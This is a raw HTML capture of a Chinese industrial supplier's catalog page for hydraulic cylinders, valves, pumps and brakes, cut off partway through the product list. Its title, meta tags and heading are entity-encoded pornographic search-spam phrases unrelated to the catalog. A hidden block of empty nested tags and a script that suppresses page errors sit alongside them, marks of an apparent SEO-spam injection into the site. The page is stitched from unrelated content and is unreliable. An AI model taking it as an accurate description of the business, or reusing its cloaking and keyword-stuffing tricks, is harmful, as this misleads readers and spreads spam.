

--- FILE ---
content_type: text/html
request_url: http://m.aranyacreations.com/
body_size: 18714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <title>&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;" />
    <meta name="description" content="&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;" />
    <meta name="applicable-device" content="pc" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link href="http://style.yzimgs.com/assets/css/style.css" type="text/css" rel="stylesheet" />
<link href="http://style.yzimgs.com/skins/SB7519Skin/style.css?v=635636540392800000" type="text/css" rel="stylesheet" />
<script src="http://staticyiz.yzimgs.com/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="http://style.yzimgs.com/assets/javascript/main.js" type="text/javascript"></script>
    
    
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.aranyacreations.com/">&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;</a></h1>
<div id="pmrqu" class="pl_css_ganrao" style="display: none;"><font id="pmrqu"></font><ins id="pmrqu"><blockquote id="pmrqu"></blockquote></ins><xmp id="pmrqu"><span id="pmrqu"><th id="pmrqu"><i id="pmrqu"></i></th></span></xmp><optgroup id="pmrqu"><th id="pmrqu"><tr id="pmrqu"></tr></th></optgroup><tbody id="pmrqu"><tfoot id="pmrqu"></tfoot></tbody><em id="pmrqu"></em><form id="pmrqu"></form><dfn id="pmrqu"><center id="pmrqu"></center></dfn><mark id="pmrqu"></mark><pre id="pmrqu"></pre><em id="pmrqu"></em><form id="pmrqu"><nav id="pmrqu"><thead id="pmrqu"></thead></nav></form><meter id="pmrqu"><cite id="pmrqu"><form id="pmrqu"></form></cite></meter><object id="pmrqu"></object><thead id="pmrqu"><ruby id="pmrqu"><ol id="pmrqu"></ol></ruby></thead><td id="pmrqu"><li id="pmrqu"><th id="pmrqu"><button id="pmrqu"></button></th></li></td><menu id="pmrqu"><em id="pmrqu"></em></menu><strike id="pmrqu"></strike><menu id="pmrqu"></menu><dl id="pmrqu"><noframes id="pmrqu"></noframes></dl><optgroup id="pmrqu"><div id="pmrqu"><video id="pmrqu"></video></div></optgroup><samp id="pmrqu"></samp><tt id="pmrqu"><bdo id="pmrqu"><tr id="pmrqu"><dfn id="pmrqu"></dfn></tr></bdo></tt><menuitem id="pmrqu"></menuitem><del id="pmrqu"><option id="pmrqu"><form id="pmrqu"><ul id="pmrqu"></ul></form></option></del><form id="pmrqu"></form><strike id="pmrqu"><option id="pmrqu"></option></strike><source id="pmrqu"></source><strong id="pmrqu"></strong><strike id="pmrqu"></strike><nobr id="pmrqu"><pre id="pmrqu"><u id="pmrqu"></u></pre></nobr><span id="pmrqu"></span><cite id="pmrqu"></cite><center id="pmrqu"></center><label id="pmrqu"><xmp id="pmrqu"><noscript id="pmrqu"></noscript></xmp></label><nav id="pmrqu"></nav><wbr id="pmrqu"></wbr><legend id="pmrqu"></legend><sub id="pmrqu"></sub><menuitem id="pmrqu"></menuitem><listing id="pmrqu"><address id="pmrqu"></address></listing><i id="pmrqu"><ins id="pmrqu"><var id="pmrqu"><thead id="pmrqu"></thead></var></ins></i><meter id="pmrqu"><dfn id="pmrqu"><form id="pmrqu"><optgroup id="pmrqu"></optgroup></form></dfn></meter><dl id="pmrqu"></dl><pre id="pmrqu"></pre><output id="pmrqu"><dl id="pmrqu"></dl></output><dl id="pmrqu"><noframes id="pmrqu"><p id="pmrqu"><ins id="pmrqu"></ins></p></noframes></dl><big id="pmrqu"><small id="pmrqu"><pre id="pmrqu"></pre></small></big><i id="pmrqu"><ins id="pmrqu"><var id="pmrqu"></var></ins></i><dl id="pmrqu"><noframes id="pmrqu"><p id="pmrqu"><tr id="pmrqu"></tr></p></noframes></dl><thead id="pmrqu"></thead><acronym id="pmrqu"><b id="pmrqu"><legend id="pmrqu"></legend></b></acronym><strong id="pmrqu"></strong><b id="pmrqu"></b><bdo id="pmrqu"><tr id="pmrqu"><abbr id="pmrqu"><center id="pmrqu"></center></abbr></tr></bdo><input id="pmrqu"></input><wbr id="pmrqu"></wbr><track id="pmrqu"></track><dl id="pmrqu"></dl><optgroup id="pmrqu"><div id="pmrqu"></div></optgroup><td id="pmrqu"></td><del id="pmrqu"><cite id="pmrqu"></cite></del><thead id="pmrqu"><object id="pmrqu"><samp id="pmrqu"></samp></object></thead><cite id="pmrqu"></cite><optgroup id="pmrqu"></optgroup><form id="pmrqu"><legend id="pmrqu"><track id="pmrqu"></track></legend></form><video id="pmrqu"><ol id="pmrqu"><b id="pmrqu"></b></ol></video><progress id="pmrqu"><listing id="pmrqu"></listing></progress><strong id="pmrqu"></strong><menuitem id="pmrqu"><fieldset id="pmrqu"><address id="pmrqu"><strong id="pmrqu"></strong></address></fieldset></menuitem><ul id="pmrqu"><strong id="pmrqu"></strong></ul><rt id="pmrqu"></rt><listing id="pmrqu"></listing><rp id="pmrqu"><tbody id="pmrqu"><tt id="pmrqu"><i id="pmrqu"></i></tt></tbody></rp><label id="pmrqu"><button id="pmrqu"><style id="pmrqu"></style></button></label><em id="pmrqu"></em><u id="pmrqu"></u><small id="pmrqu"><td id="pmrqu"><ruby id="pmrqu"><label id="pmrqu"></label></ruby></td></small><del id="pmrqu"></del><pre id="pmrqu"></pre><div id="pmrqu"><th id="pmrqu"><acronym id="pmrqu"><dfn id="pmrqu"></dfn></acronym></th></div><code id="pmrqu"></code><font id="pmrqu"><tbody id="pmrqu"></tbody></font><dd id="pmrqu"><label id="pmrqu"></label></dd><listing id="pmrqu"></listing><strong id="pmrqu"></strong><optgroup id="pmrqu"></optgroup><noscript id="pmrqu"></noscript><sup id="pmrqu"><optgroup id="pmrqu"><xmp id="pmrqu"></xmp></optgroup></sup><nobr id="pmrqu"><pre id="pmrqu"><u id="pmrqu"><thead id="pmrqu"></thead></u></pre></nobr><strong id="pmrqu"></strong><progress id="pmrqu"></progress><u id="pmrqu"><thead id="pmrqu"></thead></u><thead id="pmrqu"></thead><legend id="pmrqu"><dfn id="pmrqu"><table id="pmrqu"><td id="pmrqu"></td></table></dfn></legend><thead id="pmrqu"></thead><cite id="pmrqu"></cite><nobr id="pmrqu"><dfn id="pmrqu"><table id="pmrqu"><dd id="pmrqu"></dd></table></dfn></nobr><label id="pmrqu"></label><bdo id="pmrqu"></bdo><noframes id="pmrqu"><source id="pmrqu"><tr id="pmrqu"></tr></source></noframes><nobr id="pmrqu"></nobr><source id="pmrqu"></source><optgroup id="pmrqu"><thead id="pmrqu"><pre id="pmrqu"><meter id="pmrqu"></meter></pre></thead></optgroup><tbody id="pmrqu"><noframes id="pmrqu"><td id="pmrqu"><tr id="pmrqu"></tr></td></noframes></tbody><acronym id="pmrqu"><b id="pmrqu"><legend id="pmrqu"></legend></b></acronym><tbody id="pmrqu"><tfoot id="pmrqu"></tfoot></tbody><tbody id="pmrqu"><menuitem id="pmrqu"></menuitem></tbody><strong id="pmrqu"></strong><tbody id="pmrqu"></tbody><tr id="pmrqu"><div id="pmrqu"></div></tr><blockquote id="pmrqu"></blockquote><optgroup id="pmrqu"><div id="pmrqu"></div></optgroup><acronym id="pmrqu"></acronym><strike id="pmrqu"><noscript id="pmrqu"><sup id="pmrqu"></sup></noscript></strike><em id="pmrqu"></em><sub id="pmrqu"><label id="pmrqu"><progress id="pmrqu"><th id="pmrqu"></th></progress></label></sub><acronym id="pmrqu"><abbr id="pmrqu"><wbr id="pmrqu"><abbr id="pmrqu"></abbr></wbr></abbr></acronym><option id="pmrqu"></option><rp id="pmrqu"><tbody id="pmrqu"><tt id="pmrqu"><i id="pmrqu"></i></tt></tbody></rp><div id="pmrqu"><bdo id="pmrqu"><acronym id="pmrqu"><dfn id="pmrqu"></dfn></acronym></bdo></div><noscript id="pmrqu"><tbody id="pmrqu"><noframes id="pmrqu"></noframes></tbody></noscript><dd id="pmrqu"><label id="pmrqu"></label></dd><center id="pmrqu"></center><output id="pmrqu"><strong id="pmrqu"><font id="pmrqu"><label id="pmrqu"></label></font></strong></output><small id="pmrqu"></small><em id="pmrqu"><rt id="pmrqu"></rt></em><i id="pmrqu"></i><output id="pmrqu"><dl id="pmrqu"><font id="pmrqu"></font></dl></output><cite id="pmrqu"><center id="pmrqu"><input id="pmrqu"></input></center></cite><tr id="pmrqu"><th id="pmrqu"></th></tr><output id="pmrqu"><dl id="pmrqu"><font id="pmrqu"><label id="pmrqu"></label></font></dl></output><xmp id="pmrqu"></xmp><track id="pmrqu"></track><u id="pmrqu"></u><abbr id="pmrqu"></abbr><sub id="pmrqu"><input id="pmrqu"></input></sub><th id="pmrqu"><button id="pmrqu"></button></th><acronym id="pmrqu"><b id="pmrqu"><legend id="pmrqu"><abbr id="pmrqu"></abbr></legend></b></acronym><small id="pmrqu"></small><center id="pmrqu"><dl id="pmrqu"><blockquote id="pmrqu"><bdo id="pmrqu"></bdo></blockquote></dl></center><ol id="pmrqu"></ol><strong id="pmrqu"></strong><em id="pmrqu"><rt id="pmrqu"></rt></em><dfn id="pmrqu"><strike id="pmrqu"><output id="pmrqu"></output></strike></dfn><kbd id="pmrqu"></kbd><tt id="pmrqu"></tt><style id="pmrqu"></style><fieldset id="pmrqu"><acronym id="pmrqu"><object id="pmrqu"><samp id="pmrqu"></samp></object></acronym></fieldset><optgroup id="pmrqu"></optgroup></div>
    <form name="Form1" method="post" action="" id="Form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

        <div   class="nd8uejssha9"   id="Panel_Title">
	
        
<div   id="nd8uejssha9"   class="PageTemplateControl_1" id="id_PageTemplateControl_0_container">
    
<div   id="nd8uejssha9"   class="share_PageTemplateControl_0_1">
    <div   id="nd8uejssha9"   class="share_PageTemplateControl_0_2">
        <div   id="nd8uejssha9"   class="share_PageTemplateControl_0_3" id="id_PageTemplateControl_0_0_0_container">
            
    <div   id="nd8uejssha9"   class="sSubCon">
        <input name="ctl00$ctl00$sSubCon$TextBox_Search" id="ctl00_ctl00_sSubCon_TextBox_Search" class="searchTextbox" type="text" onkeydown="if(event.keyCode==13) {document.Form1.ctl00_ctl00_sSubCon_Button_search.click();return false;}" />
        <input name="ctl00$ctl00$sSubCon$Button_search" type="button" id="ctl00_ctl00_sSubCon_Button_search" class="searchButton" onclick="fnSearch(&#39;ctl00_ctl00_sSubCon_TextBox_Search&#39;,&#39;/shopdetail/search/[SearchText]/1.html&#39;);return false;" />
    </div>

        </div>
        <div   id="nd8uejssha9"   class="share_PageTemplateControl_0_4" id="id_PageTemplateControl_0_0_1_container">
            
    <div   id="nd8uejssha9"   class="mpSubCon">
        <span>主營產品：</span>
        <h3></h3>
    </div>

        </div>
    </div>
</div>
<div   id="nd8uejssha9"   class="share_PageTemplateControl_0_5" id="id_PageTemplateControl_0_1_container">
    
<div   id="nd8uejssha9"   class="scSubCon" id="scSubCon">
    <a id="HomeHyperLink" href="/" text="首頁">首頁</a><span></span>
    <a id="IntroHyperLink" href="/shopdetail/about.html" text="公司簡介">公司簡介</a><span></span>

    <a id="MessageSendHyperlink" href="/shopdetail/datum/20251011-3411933.html" text="產品目錄">產品目錄</a><span></span>



    <a id="ProductClassHyperLink" href="/shopdetail/productclass.html" text="公司產品">公司產品</a><span></span>
    <a id="A1" href="/shopdetail/datum/20251011-0.html" text="新產品">新產品</a><span></span>


    <a id="A2" href="/shopdetail/datum/20251011-1110.html" text="打折促銷">打折促銷</a><span></span>


    <a id="AfficheHyperLink" href="/shopdetail/news.html" text="公司新聞">公司新聞</a><span></span>
    <a id="ArticleHyperLink" href="/shopdetail/article.html" text="技術文章">技術文章</a><span></span>
    
    <a id="ContractHyperlink" href="/shopdetail/contact.html" text="聯系我們">聯系我們</a>

</div>
<script type="text/javascript">
    $(document).ready(function () {

        var url = document.location.pathname;
        var sa = $('#scSubCon a[href="' + url + '"]');
        if (!sa.size()) {
            sa = $('#scSubCon a[href="' + url + '"]');
        }
        if (sa.size()) {
            sa.addClass('visible');
        }

    });
</script>

</div>


</div>
<div   id="nd8uejssha9"   class="PageTemplateControl_2">
    <div   id="nd8uejssha9"   class="PageTemplateControl_3">
        <div   id="nd8uejssha9"   class="PageTemplateControl_4">
            <div   id="nd8uejssha9"   class="PageTemplateControl_5" id="id_PageTemplateControl_1_0_0_container">產品目錄列表</div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_6" id="id_PageTemplateControl_1_0_2_container">
                
    <script type="text/javascript">
        var oldObj;
        function ShowMenuDd(obj) {
            if (oldObj == obj) return;
            if (oldObj != null) {
                oldObj.className = oldObj.className.indexOf('repeatItem') != -1 ? 'repeatItem' : ''; //隱藏上一個展開目錄
            }
            obj.className = oldObj.className.indexOf('repeatItem') != -1 ? 'visible repeatItem' : 'visible';
            oldObj = obj;
        }
    </script>
    <div   id="nd8uejssha9"   class="pscSubCon">
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_lnkCatalog" title="液壓油缸|氣缸" class="link" href="/shopdetail/firstctg/20201202-3960270/1.html">液壓油缸|氣缸</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_rptDatumList_ctl00_hlkTitle" title="DG系列車輛液壓油缸" class="link" href="/shopdetail/secondctg/20210104-3962740/1.html">DG系列車輛液壓油缸</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_rptDatumList_ctl01_hlkTitle" title="拉桿液壓油缸" class="link" href="/shopdetail/secondctg/20201215-3961372/1.html">拉桿液壓油缸</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_rptDatumList_ctl02_hlkTitle" title="CD/CG250、350重載液壓缸" class="link" href="/shopdetail/secondctg/20201208-3960868/1.html">CD/CG250、350重載液壓缸</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_rptDatumList_ctl03_hlkTitle" title="Y-HG1系列冶金設備液壓缸" class="link" href="/shopdetail/secondctg/20201204-3960586/1.html">Y-HG1系列冶金設備液壓缸</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl00_rptDatumList_ctl04_hlkTitle" title="HSG系列工程液壓缸" class="link" href="/shopdetail/secondctg/20201202-3960271/1.html">HSG系列工程液壓缸</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_lnkCatalog" title="液壓閥|液壓元件" class="link" href="/shopdetail/firstctg/20150309-3324086/1.html">液壓閥|液壓元件</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl00_hlkTitle" title="比例放大器" class="link" href="/shopdetail/secondctg/20160929-3614369/1.html">比例放大器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl01_hlkTitle" title="流量閥" class="link" href="/shopdetail/secondctg/20150515-3366274/1.html">流量閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl02_hlkTitle" title="壓力控制閥" class="link" href="/shopdetail/secondctg/20150309-3324140/1.html">壓力控制閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl03_hlkTitle" title="方向控制閥" class="link" href="/shopdetail/secondctg/20150309-3324137/1.html">方向控制閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl04_hlkTitle" title="疊加閥" class="link" href="/shopdetail/secondctg/20150309-3324136/1.html">疊加閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl05_hlkTitle" title="隔爆電磁閥" class="link" href="/shopdetail/secondctg/20150309-3324134/1.html">隔爆電磁閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl06_hlkTitle" title="電液比例閥" class="link" href="/shopdetail/secondctg/20150309-3324132/1.html">電液比例閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl07_hlkTitle" title="滿油閥|充液閥" class="link" href="/shopdetail/secondctg/20150309-3324131/1.html">滿油閥|充液閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl08_hlkTitle" title="液壓鎖|平衡閥" class="link" href="/shopdetail/secondctg/20150309-3324130/1.html">液壓鎖|平衡閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl01_rptDatumList_ctl09_hlkTitle" title="中低壓液壓閥" class="link" href="/shopdetail/secondctg/20150309-3324129/1.html">中低壓液壓閥</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_lnkCatalog" title="齒輪油泵|柱塞泵" class="link" href="/shopdetail/firstctg/20150309-3324088/1.html">齒輪油泵|柱塞泵</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_rptDatumList_ctl00_hlkTitle" title="馬達" class="link" href="/shopdetail/secondctg/20160311-3491950/1.html">馬達</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_rptDatumList_ctl01_hlkTitle" title="齒輪泵" class="link" href="/shopdetail/secondctg/20150309-3324158/1.html">齒輪泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_rptDatumList_ctl02_hlkTitle" title="軸向柱塞泵" class="link" href="/shopdetail/secondctg/20150309-3324157/1.html">軸向柱塞泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_rptDatumList_ctl03_hlkTitle" title="葉片泵" class="link" href="/shopdetail/secondctg/20150309-3324156/1.html">葉片泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl02_rptDatumList_ctl04_hlkTitle" title="油泵電機組" class="link" href="/shopdetail/secondctg/20150309-3324154/1.html">油泵電機組</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_lnkCatalog" title="電磁失電制動器|離合器" class="link" href="/shopdetail/firstctg/20150309-3324089/1.html">電磁失電制動器|離合器</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl00_hlkTitle" title="氣動制動器" class="link" href="/shopdetail/secondctg/20190715-3909072/1.html">氣動制動器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl01_hlkTitle" title="超越離合器" class="link" href="/shopdetail/secondctg/20161108-3642111/1.html">超越離合器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl02_hlkTitle" title="單向軸承" class="link" href="/shopdetail/secondctg/20161108-3642109/1.html">單向軸承</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl03_hlkTitle" title="逆止器" class="link" href="/shopdetail/secondctg/20161108-3642108/1.html">逆止器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl04_hlkTitle" title="單向離合器" class="link" href="/shopdetail/secondctg/20161108-3642107/1.html">單向離合器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl05_hlkTitle" title="電磁制動器" class="link" href="/shopdetail/secondctg/20150309-3324163/1.html">電磁制動器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl06_hlkTitle" title="電磁離合器" class="link" href="/shopdetail/secondctg/20150309-3324162/1.html">電磁離合器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl07_hlkTitle" title="液壓制動器" class="link" href="/shopdetail/secondctg/20150309-3324160/1.html">液壓制動器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl08_hlkTitle" title="液壓推動器" class="link" href="/shopdetail/secondctg/20150309-3324159/1.html">液壓推動器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl03_rptDatumList_ctl09_hlkTitle" title="失效保護制動器" class="link" href="/shopdetail/secondctg/20150511-3363651/1.html">失效保護制動器</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_lnkCatalog" title="螺紋插裝閥" class="link" href="/shopdetail/firstctg/20150703-3392198/1.html">螺紋插裝閥</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl00_hlkTitle" title="二通電磁閥" class="link" href="/shopdetail/secondctg/20150703-3392199/1.html">二通電磁閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl01_hlkTitle" title="三通|四通電磁閥" class="link" href="/shopdetail/secondctg/20150703-3392200/1.html">三通|四通電磁閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl02_hlkTitle" title="單向閥" class="link" href="/shopdetail/secondctg/20150703-3392201/1.html">單向閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl03_hlkTitle" title="流量閥" class="link" href="/shopdetail/secondctg/20150703-3392202/1.html">流量閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl04_hlkTitle" title="壓力閥" class="link" href="/shopdetail/secondctg/20150703-3392205/1.html">壓力閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl05_hlkTitle" title="方向閥" class="link" href="/shopdetail/secondctg/20150703-3392206/1.html">方向閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl06_hlkTitle" title="平衡閥" class="link" href="/shopdetail/secondctg/20150703-3392207/1.html">平衡閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl07_hlkTitle" title="手動泵" class="link" href="/shopdetail/secondctg/20150703-3392211/1.html">手動泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
